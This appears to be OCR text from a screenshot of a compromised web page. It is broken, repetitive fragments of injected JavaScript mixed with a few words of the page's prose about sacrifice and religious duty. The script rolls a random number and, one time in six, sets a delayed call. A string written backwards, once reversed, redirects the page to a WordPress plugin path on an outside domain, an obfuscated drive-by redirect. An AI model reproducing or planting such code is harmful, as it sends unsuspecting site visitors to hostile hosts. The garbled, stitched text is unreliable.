
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to prevent a
sacrifice? Or if a wifereligiously believed it was her duty
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =